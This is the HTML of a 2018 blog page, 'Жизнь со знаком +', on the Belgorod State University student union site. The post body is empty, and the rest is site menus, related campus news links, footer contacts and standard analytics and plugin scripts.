				<div class="mkd-form-holder">
					<div class="mkd-form-holder-inner">
						<input type="text" placeholder="Поиск" name="s" class="mkd_search_field" autocomplete="off" />
						<div class="mkd-search-close">
							<a href="#">
								<i class="mkd-icon-font-awesome fa fa-times " ></i>							</a>
						</div>
					</div>
				</div>
			</div>
					</div>
	</div>
	</form>                    <div class="mkd-vertical-align-containers">
                        <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
<div class="mkd-logo-wrapper">
    <a href="https://stud.bsuedu.ru/" style="height: 25px;">
        <img class="mkd-normal-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="logo"/>
        <img class="mkd-dark-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_b.png" alt="dark logo"/>        <img class="mkd-light-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="light logo"/>        <img class="mkd-transparent-logo" src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_b.png" alt="transparent logo"/>    </a>
</div>

                            </div>
                        </div>
                        <div class="mkd-position-right">
                            <div class="mkd-position-right-inner">
                                
<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
    <ul id="menu-sidearea-menu" class="clearfix"><li id="nav-menu-item-43727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/mediaholding/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Медиахолдинг</span><span class="mkd-menu-arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-43729" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/white-goose/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Радио «Белый ГУсь»</span></span></span></a></li>
	<li id="nav-menu-item-43728" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/tyt/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ТУТ</span></span></span></a></li>
	<li id="nav-menu-item-43731" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/gazeta-vesti-niu-belgu/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Газета Вести НИУ «БелГУ»</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-43734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Спецпроекты</span><span class="mkd-menu-arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-43735" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/145-let-niu-belgu/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">145 лет НИУ «БелГУ»</span></span></span></a></li>
	<li id="nav-menu-item-43736" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/do-chego-doshyol-progress/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">До чего дошёл прогресс!</span></span></span></a></li>
	<li id="nav-menu-item-43730" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://stud.bsuedu.ru/mediaholding/nota-bene/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Nota Bene</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-43732" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/studobedineniya/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Студобъединения</span></span></span></a></li>
<li id="nav-menu-item-43733" class="menu-item menu-item-type-post_type menu-item-object-page  mkd-menu-narrow" ><a href="https://stud.bsuedu.ru/socialnye-seti/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Соцсети</span></span></span></a></li>
</ul></nav>

                                                                    
        <div class="mkd-search-opener-holder">
            <div class="mkd-search-opener-inner">

        <a 			data-icon-close-same-position="yes"                        class="mkd-search-opener" href="javascript:void(0)">
            <i class="mkd-icon-font-awesome fa fa-search " ></i>        </a>

            </div>
        </div>
                                                                </div>
                        </div>
                    </div>
                                    </div>
                        </div>
                </div>
                    </header>


<header class="mkd-mobile-header">
    <div class="mkd-mobile-header-inner">
                <div class="mkd-mobile-header-holder">
            <div class="mkd-grid">
                <div class="mkd-vertical-align-containers">
                                            <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
<div class="mkd-mobile-logo-wrapper">
    <a href="https://stud.bsuedu.ru/" style="height: 25px">
        <img src="https://stud.bsuedu.ru/wp-content/uploads/2017/02/logo_w.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="mkd-position-right">
                        <div class="mkd-position-right-inner">
                                                                                        <div class="mkd-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="mkd-mobile-opener-icon-holder">
                                            <i class="mkd-icon-ion-icon ion-navicon "></i>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .mkd-vertical-align-containers -->
            </div>
        </div>
        
<nav class="mkd-mobile-nav">
    <div class="mkd-grid">
        <ul id="menu-sidearea-menu-1" class=""><li id="mobile-menu-item-43727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://stud.bsuedu.ru/mediaholding/" class=""><span>Медиахолдинг</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-43729" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/white-goose/" class=""><span>Радио «Белый ГУсь»</span></a></li>
	<li id="mobile-menu-item-43728" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/tyt/" class=""><span>ТУТ</span></a></li>
	<li id="mobile-menu-item-43731" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/gazeta-vesti-niu-belgu/" class=""><span>Газета Вести НИУ «БелГУ»</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-43734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Спецпроекты</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-43735" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/145-let-niu-belgu/" class=""><span>145 лет НИУ «БелГУ»</span></a></li>
	<li id="mobile-menu-item-43736" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/do-chego-doshyol-progress/" class=""><span>До чего дошёл прогресс!</span></a></li>
	<li id="mobile-menu-item-43730" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/mediaholding/nota-bene/" class=""><span>Nota Bene</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-43732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/studobedineniya/" class=""><span>Студобъединения</span></a></li>
<li id="mobile-menu-item-43733" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://stud.bsuedu.ru/socialnye-seti/" class=""><span>Соцсети</span></a></li>
</ul>    </div>
</nav>

    </div>

</header> <!-- close .mkd-mobile-header -->



                    <a id='mkd-back-to-top'  href='#'>
                <span class="mkd-icon-stack">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-up"></span>
                </span>
            </a>
        
        <div class="mkd-content" >
            <div class="mkd-content-inner">                <div class="mkd-title mkd-standard-type mkd-content-left-alignment " style="" data-height="0" >
                <div class="mkd-title-image"></div>
                <div class="mkd-title-holder" style="height:100px;">
                    <div class="mkd-container clearfix">
                        <div class="mkd-container-inner">
                            <div class="mkd-title-subtitle-holder" style="">
                                <div class="mkd-title-subtitle-holder-inner">
                                    <h1 class="mkd-title-text" ><span>Блог</span></h1>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        	<div class="mkd-container">
				<div class="mkd-container-inner">
				<div class="mkd-blog-holder mkd-blog-single">
		    <div class="mkd-post-info-category-holder clearfix">
        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" rel="category tag">Без рубрики</a></div>    </div>

    <h1 itemprop="name" class="entry-title mkd-post-title">Жизнь со знаком +</h1>
<div class="mkd-post-info clearfix">
    <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2018/12/">
		12.12.2018			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="mkd-blog-like"><a href="#" class="mkd-like" id="mkd-like-22868-352" title="Like this"><span>0</span></a> Нравится</div><div class="mkd-post-info-comments-holder"><a itemprop="comment" class="mkd-post-info-comments" href="https://stud.bsuedu.ru/2018/12/zhizn-so-znakom/#respond" target="_self">0 Комментарии</a></div><div class="mkd-post-info-count">
    <span class="mkd-post-count-number">1101 Просмотры</span>
</div></div><article id="post-22868" class="post-22868 post type-post status-publish format-standard hentry category-1">
    <div class="mkd-post-content">
                <div class="mkd-post-text">
            <div class="mkd-post-text-inner clearfix">
                            </div>
        </div>
    </div>
    </article><div class="mkd-single-tags-share-holder">



</div>
<div class="mkd-ratings-holder">
    <div class="mkd-title-holder mkd-ratings-text-title">
        <h5 class="mkd-title-line-head">Оцените этот материал:</h5>
        <div class="mkd-title-line-body"></div>
    </div>
    <div class="mkd-ratings-stars-holder">
        <div class="mkd-ratings-stars-inner">
            <span id="mkd-rating-1" ></span>
            <span id="mkd-rating-2" ></span>
            <span id="mkd-rating-3" ></span>
            <span id="mkd-rating-4" ></span>
            <span id="mkd-rating-5" ></span>
        </div>
    </div>
    <div class="mkd-ratings-message-holder">
        <div class="mkd-rating-value"></div>
        <div class="mkd-rating-message"></div>
    </div>
</div>

<div class="mkd-related-posts-holder clearfix">
    <div class="mkd-title-holder">
        <h5 class="mkd-title-line-head">Читайте также</h5>
        <div class="mkd-title-line-body"></div>
    </div>

    <div class="mkd-post-columns-2">
        <div class="mkd-post-columns-inner">

            
                <section class="mkd-post-item mkd-pt-one-item">
                    <div class="mkd-post-item-inner">

                                                    <div class="mkd-pt-image-holder">
                                <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self">
                                    <img width="1280" height="853" src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982.webp 1280w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-300x200.webp 300w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-1024x682.webp 1024w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-768x512.webp 768w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-1200x800.webp 1200w, https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-128x86.webp 128w" sizes="(max-width: 1280px) 100vw, 1280px" />                                </a>
                            </div><!-- .mkd-pt-image-holder -->
                        
                        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" rel="category tag">Без рубрики</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/" rel="category tag">Медиахолдинг</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/novosti-mediaxoldinga/" rel="category tag">Новости Медиахолдинга</a></div>
                        <div class="mkd-pt-title">
                            <h3>
                                <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self">В юридическом институте НИУ «БелГУ» состоялся праздник для первокурсников</a>
                            </h3>
                        </div>

                        <div class="mkd-pt-meta-section clearfix">
                            <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        </div><!-- .mkd-pt-meta-section -->

                    </div><!-- .mkd-post-item-inner -->
                </section><!-- .mkd-post-item -->

            
                <section class="mkd-post-item mkd-pt-one-item">
                    <div class="mkd-post-item-inner">

                                                    <div class="mkd-pt-image-holder">
                                <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/11/komanda-sojuza-studentov-niu-belgu-provela-proektnuju-sessiju-v-starooskolskom-filiale/" target="_self">
                                    <img width="1000" height="667" src="https://stud.bsuedu.ru/wp-content/uploads/2025/11/sof-1001-11.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://stud.bsuedu.ru/wp-content/uploads/2025/11/sof-1001-11.jpg 1000w, https://stud.bsuedu.ru/wp-content/uploads/2025/11/sof-1001-11-300x200.jpg 300w, https://stud.bsuedu.ru/wp-content/uploads/2025/11/sof-1001-11-768x512.jpg 768w, https://stud.bsuedu.ru/wp-content/uploads/2025/11/sof-1001-11-128x86.jpg 128w" sizes="(max-width: 1000px) 100vw, 1000px" />                                </a>
                            </div><!-- .mkd-pt-image-holder -->
                        
                        <div class="mkd-post-info-category"><a href="https://stud.bsuedu.ru/cat/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/" rel="category tag">Без рубрики</a><span class="mkd-comma">, </span><a href="https://stud.bsuedu.ru/cat/mediaxolding/novosti-mediaxoldinga/" rel="category tag">Новости Медиахолдинга</a></div>
                        <div class="mkd-pt-title">
                            <h3>
                                <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/11/komanda-sojuza-studentov-niu-belgu-provela-proektnuju-sessiju-v-starooskolskom-filiale/" target="_self">Команда Союза студентов НИУ «БелГУ» провела проектную сессию в Старооскольском филиале</a>
                            </h3>
                        </div>

                        <div class="mkd-pt-meta-section clearfix">
                            <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/11/">
		27.11.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                        </div><!-- .mkd-pt-meta-section -->

                    </div><!-- .mkd-post-item-inner -->
                </section><!-- .mkd-post-item -->

                    </div>
    </div><!-- .mkd-related-posts-inner -->
</div><!-- .mkd-related-posts-holder -->

	<div class="mkd-blog-single-navigation">
        <div class="mkd-blog-single-navigation-title">
            <h5 class="mkd-title-line-head">Предыдущая запись</h5>
            <div class="mkd-title-line-body"></div>
            <h5 class="mkd-title-line-head">Следующая запись</h5>
        </div>
        			<div class="mkd-blog-single-prev">
				<a href="https://stud.bsuedu.ru/2018/12/antinarkoticheskij-marafon/" rel="prev"><div class="mkd-blog-single-navigation-arrow">
                    <span class="ion-chevron-left"></span></div>
                    <h6 class="mkd-blog-single-navigation-link-name">Антинаркотический марафон</h6></a>			</div>
					<div class="mkd-blog-single-next">
				<a href="https://stud.bsuedu.ru/2018/12/formiruya-antikorrupcionnoe-mirovozzrenie/" rel="next"><h6 class="mkd-blog-single-navigation-link-name">Формируя  антикоррупционное мировоззрение</h6>
                    <div class="mkd-blog-single-navigation-arrow">
                    <span class="ion-chevron-right"></span></div></a>			</div>
                </div>
<div class="mkd-comment-holder clearfix mkd-comment-holder-without-comments ">
	<div class="mkd-comment-title">
		<h5 class="mkd-title-line-head">Комментариев нет</h5>
        <div class="mkd-title-line-body"></div>
	</div>
	<div class="mkd-comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="mkd-comment-form">
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer>
	<div class="mkd-footer-inner clearfix">
		<div class="mkd-footer-top-holder">
    <div class="mkd-footer-top ">
        
        <div class="mkd-container">
            <div class="mkd-container-inner">

                <div class="mkd-three-columns clearfix">
	<div class="mkd-three-columns-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-2" class="widget mkd-footer-column-1 widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">О сайте</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget">«Союз студентов НИУ «БелГУ» – интегрированный сайт студенческих объединений и масмедиа НИУ «БелГУ».  Создан в 2016 году как площадка для общения и обмена информацией студентов университета. На сайте представлены новости студенческой жизни, актуальная информация о научной, учебной, спортивной, творческой деятельности.
Сайт адаптирован под мобильные устройства и социальные сети.</div>
		</div><div class="widget mkd-separator-widget"><div class="mkd-separator-holder clearfix  mkd-separator-center mkd-separator-normal">
	<div class="mkd-separator" style="border-style: solid;margin-top: 9px"></div>
</div>
</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div class="widget mkd-plw-two "><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Последние статьи</h5><div class="mkd-title-line-body"></div></div><div class="mkd-bnl-holder mkd-pl-two-holder  mkd-layout-holder"  data-base="mkd_post_layout_two"  data-number_of_posts="3"          data-title_tag="h6"        data-custom_thumb_image_width="77" data-custom_thumb_image_height="77" data-display_date="yes"  data-display_author="no" data-display_comments="no" data-display_like="no" data-display_count="no"       data-paged="1" data-max_pages="1390"><div class="mkd-bnl-outer"><div class="mkd-bnl-inner"><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2026/01/student-niu-belgu-pobedil-na-regionalnom-pervenstve-po-pankrationu/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2026/01/image3-77x77.jpg" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2026/01/student-niu-belgu-pobedil-na-regionalnom-pervenstve-po-pankrationu/" target="_self">Студент НИУ «БелГУ» победил на региональном первенстве по панкратиону</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2026/01/">
		21.01.2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/kmd-1-77x77.jpg" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/klub-mezhdunarodnoj-diplomatii-niu-belgu-provjol-delovuju-igru/" target="_self">Клуб Международной Дипломатии НИУ «БелГУ» провёл деловую игру</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --><section class="mkd-post-item mkd-pt-two-item">
    <div class="mkd-post-item-inner">

                    <div class="mkd-pt-image-holder">
                <div class="mkd-pt-image-holder-inner">
                    <a itemprop="url" class="mkd-pt-image-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self" style="width: 77px">
                        <img src="https://stud.bsuedu.ru/wp-content/uploads/2025/12/img_1982-77x77.webp" alt="" width="77" height="77" />                    </a>
                </div><!-- .mkd-pt-image-holder-inner -->
            </div><!-- .mkd-pt-image-holder -->
        

        <div class="mkd-pt-content-holder">
            <h6 class="mkd-pt-title" >
            <a itemprop="url" class="mkd-pt-title-link" href="https://stud.bsuedu.ru/2025/12/v-juridicheskom-institute-niu-belgu-sostojalsja-prazdnik-dlja-pervokursnikov/" target="_self">В юридическом институте НИУ «БелГУ» состоялся праздник для первокурсников</a>
        </h6>

                    <div class="mkd-pt-meta-section clearfix">
                                <div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://stud.bsuedu.ru/2025/12/">
		21.12.2025			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                            </div><!-- .mkd-pt-meta-section -->
            </div><!-- .mkd-pt-contnet-holder -->

    </div><!-- .mkd-post-item-inner -->
</section><!-- .mkd-post-item --></div></div></div></div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-3" class="widget mkd-footer-column-3 widget_text"><div class="mkd-section-title-holder clearfix"><h5 class="mkd-title-line-head">Контакты</h5><div class="mkd-title-line-body"></div></div>			<div class="textwidget"><p>г. Белгород, ул. Победы, 85,<br />
11 корпус, каб. 3-3,<br />
тел. 30-12-18, 30-12-21,<br />
30-12-22</p>
<p>e-mail: stud@bsu.edu.ru<br />
webmasterStud@bsu.edu.ru</p>
</div>
		</div>			</div>
		</div>
	</div>
</div>            </div>
        </div>
        </div>
</div>
<div class="mkd-footer-bottom-holder">
    <div class="mkd-footer-bottom-holder-inner ">
                <div class="mkd-container">
            <div class="mkd-container-inner">

                <div class="mkd-two-columns-50-50 clearfix">
	<div class="mkd-two-columns-50-50-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-52" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget"><span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://rutube.ru/channel/30160343/" target=_blank><i class="fa fa-youtube-play mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span>

<span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://vk.com/beluniversity" target=_blank><i class="fa fa-vk mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span>

<span class="mkd-icon-shortcode normal" data-hover-color="#45a3fb" data-color="#969595"><a itemprop="url" href="https://t.me/bsuedu" target=_blank><i class="fa fa-telegram mkd-icon-font-elegant mkd-icon-element" aria-hidden="true" style="color:#969595; margin:0px 15px 0px 0px;"></I></a></span></div>
		</div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-4" class="widget mkd-footer-bottom-left widget_text">			<div class="textwidget">© 2016 Союз студентов НИУ «БелГУ»</div>
		</div>			</div>
		</div>
	</div>
</div>            </div>
        </div>
        </div>
</div>	</div>
</footer>

</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bsu-child/*","/wp-content/themes/bsu/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43987614 = new Ya.Metrika({ id:43987614, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43987614" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://stud.bsuedu.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.1" id="wp-polls-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
